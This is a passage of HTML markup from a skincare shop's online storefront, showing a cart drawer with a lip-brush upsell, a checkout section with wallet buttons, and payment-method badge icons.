            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupselld9eddd19-dbec-4175-8dcc-4f3723d62ba82" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="36425449865374">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5772816875678" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="jolies-lip-brush"
        data-toggle="true"
        data-id="41604183392414"
      >
        
        
          <style>
            .cart-drawer .cart-item--product-jolies-lip-brush {
              display: none;
            }
          </style>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//joliesskincare.com/cdn/shop/files/ERASEDARKSPOTS_8.png?v=1714761360&width=500"
                  alt="Jolie&#39;s Exfoliating Lip Brush"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Jolie's Exfoliating Lip Brush
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$3.00</span>
                  
                </div>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Title]">
<option value="Pink">
                            Pink
                          </option>
                        
<option value="Yellow">
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":41604183392414,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"lip-brush-pink","requires_shipping":true,"taxable":true,"featured_image":{"id":37487237824670,"product_id":7186362138782,"position":2,"created_at":"2024-05-03T14:35:57-04:00","updated_at":"2024-05-03T14:36:00-04:00","alt":null,"width":1080,"height":1080,"src":"\/\/joliesskincare.com\/cdn\/shop\/files\/ERASEDARKSPOTS_9.png?v=1714761360","variant_ids":[41604183392414]},"available":true,"name":"Jolie's Exfoliating Lip Brush - Pink","public_title":"Pink","options":["Pink"],"price":300,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30066223480990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/joliesskincare.com\/cdn\/shop\/files\/ERASEDARKSPOTS_9.png?v=1714761360"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41604183425182,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"lip-brush-yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":39520759054494,"product_id":7186362138782,"position":15,"created_at":"2025-03-13T18:10:17-04:00","updated_at":"2025-03-13T18:10:18-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/joliesskincare.com\/cdn\/shop\/files\/3095532E-AB64-4D79-9F3C-C6EBEABC6969.jpg?v=1741903818","variant_ids":[41604183425182]},"available":true,"name":"Jolie's Exfoliating Lip Brush - Yellow","public_title":"Yellow","options":["Yellow"],"price":300,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31652067311774,"position":17,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/joliesskincare.com\/cdn\/shop\/files\/3095532E-AB64-4D79-9F3C-C6EBEABC6969.jpg?v=1741903818"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupselld9eddd19-dbec-4175-8dcc-4f3723d62ba83" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41604183392414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7186362138782" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              
            
        
          
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#f25ae5;"
    >
      
        <span class="material-icon material-symbols-outlined">
  undo
</span>
      
      <span><strong>60 Day Moneyback Gurantee</strong></span>
    </p>
  
  
  
</div>

              
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
            
        
          
        
          
        
          
            
        
          
              

        
          
              

        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:43202281630,&quot;merchantName&quot;:&quot;Moona Jolie Skin Care&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;A355H9X3220XHV&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}}]" access-token="89adc1b2904084e1e80df0da879500c7" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="43202281630" cart-id="77baea2ad55cb541307d6cdb268873a2" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription">  of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                  </div></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
